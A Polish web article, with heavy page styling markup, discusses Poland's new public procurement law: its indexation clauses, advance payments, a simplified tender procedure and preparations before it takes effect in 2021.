                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><p align="JUSTIFY">A jest się do czego przygotowywać, uchwalony przez parlament i podpisany przez prezydenta dokument liczy ponad 600 artykułów i wprowadza szereg nowych rozwiązań. Warto wymienić choćby obowiązek umieszczania odpowiednich procedur waloryzacyjnych w kontraktach trwających ponad 12 miesięcy, konieczność partycypacji zamawiającego w kosztach realizacji zamówienia poprzez przedpłaty i zaliczki, publikację przez prezesa Urzędu Zamówień Publicznych katalogu klauzul abuzywnych (niedozwolonych), które nie mają prawa znaleźć się w umowach o zamówienie publiczne. Niższa ma być także opłata pobierana w związku z wniesieniem do sądu skargi na orzeczenie Krajowej Izby Odwoławczej. Te zaś rozpatrywać ma wyspecjalizowany tylko w tych sprawach sąd. Niezmiernie istotne jest wprowadzenie uproszczonej procedury przetargowej dla zamówień poniżej progów unijnych. To bardzo ważne zmiany, na które uczestnicy rynku zamówień publicznych czekali od lat. Obecnie bowiem rynek ten nie działa tak jak powinien, w ponad 40 procentach przetargów występuje jedynie jeden oferent, średnia ofert na przetarg wynosi niespełna 2,4.</p>
<p align="JUSTIFY">Wszystko to sprawia, że pod tym względem jesteśmy w ogonie państw Unii Europejskiej. A przecież państwo przeznacza na zakupy realizowane w trybie zamówień publicznych ponad 200 miliardów złotych rocznie. To kolosalna kwota. Jeśli jest wydatkowana efektywnie przyczynić się możne do znacznej poprawy jakości usług publicznych dostarczanych przez państwo. Dodatkowo jej mądre wydatkowanie stanowić powinno poważny impuls prorozwojowy dla firm, szczególnie tych małych i średnich, w których dominuje przecież polski kapitał.</p>
<p align="JUSTIFY">Uchwalenie przepisów to jedno, drugie to ich umiejętne stosowanie, tak aby nie okazało się potem, że wiele dobrych rozwiązań prawnych nie przenosi się na praktykę. Do nadchodzących zmian trzeba starannie przygotować uczestników rynku zamówień publicznych, tak zamawiających jak i wykonawców. Dlatego na wejście w życie ustawy trzeba poczekań ponad dwanaście miesięcy, do początku 2021 roku. Z deklaracji Urzędu Zamówień Publicznych wynika, że będzie to okres solidnie przepracowany, a zainteresowani uzyskają dostęp do solidnej dawki wiedzy, którą UZP zamierza upowszechniać np. poprzez szkolenia w formie webinarów. Urząd planuje także przygotować komentarz do nowej ustawy, którym będzie się można następnie posiłkować przy jej stosowaniu.</p>
<p align="JUSTIFY">Z kolei Ministerstwo Przedsiębiorczości i Technologii zapowiada, że kiedy już nowe regulacje zaczną obowiązywać resort będzie się bacznie przyglądał czy przyniosły spodziewany efekt. Pozostaje mieć nadzieje, że powodów do zmian w przepisach szybko nie będzie. Aby się ona ziściła należy jeszcze raz podkreślić, że czas jaki został do wejścia w życie ustawy trzeba dobrze wykorzystać. To apel zarówno do zamawiających jak i do wykonawców. Warto aby wszyscy zainteresowani nie zwlekali z zapoznawaniem się z przyjętym prawem i ułatwieniami, które ono wprowadza. Jeśli tak będzie, nowe przepisy mogą przynieść korzyść całej polskiej gospodarce.</p>
<p align="JUSTIFY">&nbsp;</p>
<div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons_inline simplesocialbuttons-align-left post-570 post  simplesocialbuttons-inline-no-animation">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://superpress.pl/co-zmieni-nowe-prawo-zamowien-publicznych/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Co+zmieni+nowe+prawo+zam%C3%B3wie%C5%84+publicznych%3F&url=https://superpress.pl/co-zmieni-nowe-prawo-zamowien-publicznych/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<div class="fb-like ssb-fb-like" aria-label="Facebook Like" data-href="https://superpress.pl/co-zmieni-nowe-prawo-zamowien-publicznych/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
</div>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_32  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_32{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_33 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_33" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
